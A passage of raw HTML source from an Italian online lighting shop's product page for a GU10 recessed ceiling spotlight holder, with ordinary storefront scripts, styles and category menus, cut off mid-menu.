

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianetalowcost.it/portafaretti/1249-portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10-8212345697407.html
body_size: 20790
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10</title><meta name="description" content="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1663839622" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1663839622" /><link rel="stylesheet" href="/themes/PRS01/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/autoload/uniform.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocktags/blocktags.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productcomments/productcomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/ttfeaturedtab/css/ttfeaturedtab.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/productscategory/css/productscategory.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_blocktopmenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttleftmenu/views/css/tt_superfish-modified.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/ttsearchblock/ttsearchblock.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/category.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/font-awesome.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/homesliderpro/css/styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tobewebto_fattura_elettronica/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/youtubewall/views/css/1styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/fmmhomecomments/fmmhomecomments.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/combinationstab/css/combinationstab.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/PRS01/css/product_list.css" type="text/css" media="all" /> <script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var PS_CATALOG_MODE = false;
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.pianetalowcost.it/';
var baseUri = 'https://www.pianetalowcost.it/';
var confirm_report_message = 'Sei sicuro di voler segnalare questo commento?';
var contentOnly = false;
var currency = {"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-18 09:39:33';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Il prodotto non esiste in questo modello. Scegline un altro.';
var doesntExistNoMore = 'Questo prodotto non è più disponibile';
var doesntExistNoMoreBut = 'con questi attributi, ma è disponibile con altri.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita!';
var generated_date = 1768725573;
var groupReduction = 0;
var hasDeliveryAddress = false;
var highDPI = false;
var idDefaultImage = 11438;
var id_lang = 2;
var id_product = 1249;
var img_dir = 'https://www.pianetalowcost.it/themes/PRS01/img/';
var img_prod_dir = 'https://www.pianetalowcost.it/img/p/';
var img_ps_dir = 'https://www.pianetalowcost.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var moderation_active = true;
var mywishlist_url = 'https://www.pianetalowcost.it/module/blockwishlist/mywishlist';
var noTaxForThisProduct = false;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var placeholder_blocknewsletter = 'Digita la tua e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 1.639344;
var productBasePriceTaxExcluded = 1.639344;
var productBasePriceTaxIncl = 2;
var productHasAttributes = false;
var productPrice = 2;
var productPriceTaxExcluded = 1.639344;
var productPriceTaxIncluded = 2;
var productPriceWithoutReduction = 2;
var productReference = '697407';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleziona file';
var product_fileDefaultHtml = 'Nessun file selezionato';
var product_specific_price = [];
var productcomment_added = 'Il tuo commento è stato aggiunto!';
var productcomment_added_moderation = 'Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';
var productcomment_ok = 'OK';
var productcomment_title = 'Nuovo commento.';
var productcomments_controller_url = 'https://www.pianetalowcost.it/module/productcomments/default';
var productcomments_url_rewrite = true;
var quantitiesDisplayAllowed = true;
var quantityAvailable = 1953;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var secure_key = '3bcf3ff3d38155ac857fa4ecc03b8b79';
var sharing_img = 'https://www.pianetalowcost.it/11438/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg';
var sharing_name = 'Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10';
var sharing_url = 'https://www.pianetalowcost.it/portafaretti/1249-portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10-8212345697407.html';
var specific_currency = false;
var specific_price = 0;
var static_token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var stock_management = 1;
var taxRate = 22;
var toBeDetermined = 'Da determinare';
var token = 'cf31e2164e08491b5e9eb4dc40ae2404';
var uploading_in_progress = 'Caricamento in corso, attendere prego ...';
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/cache/v_207_683fb496d4b0c5997d99eedf67eae770.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://www.pianetalowcost.it/portafaretti/1249-portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10-8212345697407.html" /><meta property="og:title" content="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" /><meta property="og:site_name" content="Pianeta Lowcost" /><meta property="og:description" content="Portafaretto Tondo Bianco fisso controsoffitto da incasso per lampadine led GU10" /><meta property="og:image" content="https://www.pianetalowcost.it/11438-large_default/portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10.jpg" /><meta property="product:pretax_price:amount" content="1.64" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="2" /><meta property="product:price:currency" content="EUR" /><style type="text/css" class="slidersEverywhereStyle">.SEslider.sample {
		padding:0px 15px 0px 15px;
		width:100%;
											margin:0 auto;clear:both;						}

	.SEslider.sample .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next, .SEslider.sample .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.sample .se-next:hover, .SEslider.sample .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.sample .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.sample .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.sample .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.sample .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
																	margin:0 auto;															}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.sample {
					padding:0px 0px 0px 0px;
					width:100%;
											float:left;																					}
			}
			

	.SEslider.video {
		padding:0px 0px 0px 0px;
		width:100%;
			}

	.SEslider.video .slidetitle {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .slide_description {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next, .SEslider.video .se-prev {
		background:rgba(0, 0, 0, 0.5);
		color:#fff;
	}

	.SEslider.video .se-next:hover, .SEslider.video .se-prev:hover {
		text-shadow:#fff;
	}
	
	.SEslider.video .se-pager-item {
		border-color:rgba(0, 0, 0, 0.5);
	}
	
	.SEslider.video .se-pager-item:hover {
		border-color:transparent;
		box-shadow:0 0 3px #fff;
	}
	
	.SEslider.video .se-pager a {
		background-color:#0090f0;
	}
	
	.SEslider.video .se-pager a.se-pager-link.active {
		background-color:#ffa500;
	}
	
	/** media queries **/

						 
			@media all and (max-width: 1199px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
					 
			@media all and (max-width: 989px) {
				.SEslider.video {
					padding:0px 0px 0px 0px;
					width:100%;
									}
			}
			


/** rtl **/</style><script defer type="text/javascript">/* * * 2007-2024 PayPal * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2024 PayPal * @author 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#youtuwall-header{display:none !important;}</style><style>#youtuwall-tabs{display:none !important;}</style><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: 1

});</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:400,500,600,700" type="text/css" media="all" /> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->  <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/custom.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js"></script> <script type="text/javascript" src="https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/lightbox-2.6.min.js"></script> <link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/custom.css" /><link type="text/css" rel="stylesheet" href="https://www.pianetalowcost.it/themes/PRS01/css/templatetrip/lightbox.css" /></head><body id="product" class="product product-1249 product-portafaretto-tondo-bianco-fisso-controsoffitto-da-incasso-per-lampadine-led-gu10 category-10 category-portafaretti show-left-column hide-right-column lang_it"><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="header_user_info"> <a class="login" href="https://www.pianetalowcost.it/my-account" rel="nofollow" title="Accedi al tuo account cliente"> Accedi </a></div><div class="ttpermanent-link"><div class="ttpermanent-heading"></div><ul id="header_links" class="toggle-footer"><li id="header_link_contact"><a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></li><li id="header_link_sitemap"><a href="https://www.pianetalowcost.it/sitemap" title="Mappa del sito">Mappa del sito</a></li><li id="header_link_bookmark"> <script type="text/javascript">writeBookmarkLink('https://www.pianetalowcost.it/35-tutti-i-prodotti?%[base64]%[base64]%[base64]13&amp;p=46', 'Tutti i Prodotti (46) - Pianeta Lowcost', 'segnalibro');</script> </li></ul></div><div id="contact-link" > <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci">Contattaci</a></div><div class="ttcontact"> <span class="shop-phone"> <span class="ttcontact-phone"> <i class="icon-phone"></i>Contattaci subito: <strong>331 843 6116</strong> </span> </span> <span class="ttcontact-email"> <a href="mailto:info@pianetalowcost.it" title="Assistenza clienti"> info@pianetalowcost.it </a> </span></div></nav></div></div></div><div class="full-header"><div class="ttfullmenudiv"></div><div class="container"><div class="row"><div class="ttheader"><div id="header_logo"> <a href="https://www.pianetalowcost.it/" title="Pianeta Lowcost"> <img class="logo img-responsive" src="https://www.pianetalowcost.it/img/my-shop-logo-1646294304.jpg" alt="Pianeta Lowcost" width="405" height="151"/> </a></div><div class="ttheader-bg"><div class="col-sm-3 ttheader_cart clearfix"><div class="shopping_cart"> <a href="https://www.pianetalowcost.it/quick-order" title="Vedi il mio carrello" rel="nofollow"> <b>Shopping Cart</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://www.pianetalowcost.it/quick-order" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span> <span class="title"> <i class="icon-check"></i>Prodotto aggiunto al tuo carrello </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantità</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Totale</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span> </span><div class="layer_cart_row"> <strong class="dark"> Totale prodotti </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong class="dark"> Totale </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i>Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://www.pianetalowcost.it/quick-order" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="ttcmsheaderservices" class="col-xs-12 col-sm-6 col-lg-4"><div class="ttcmsheaderservice col-xs-12 col-sm-12"><div class="ttsupport col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttsupport_img service-icon"></div><div class="service-content"><div class="service-title">Assistenza postvendita</div><div class="service-desc">info@pianetalowcost.it</div></div></div></div></div><div class="ttdelivery col-xs-6 col-sm-6"><div class="ttcontent_inner"><div class="service"><div class="ttdelivery_img service-icon"></div><div class="service-content"><div class="service-title">Spedizione Fissa</div><div class="service-desc">Sempre €5,49</div></div></div></div></div></div></div><div id="tttoplink_block" class="block toplink_block"><ul class="block_content list-block"><li class="tttoplink tthome"> <a title="home" href="http://www.pianetalowcost.it/">Home</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it" title="HOME" target="_self">HOME</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/module/blockwishlist/mywishlist" title="Wishlist" target="_self">Wishlist</a></li><li class="tttoplink"> <a href="https://www.pianetalowcost.it/prices-drop" title="OFFERTE" target="_self">OFFERTE</a></li></ul></div><div id="tt_topmenu"><h4 class="title_block">Menu</h4><ul class="tree dhtml"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" 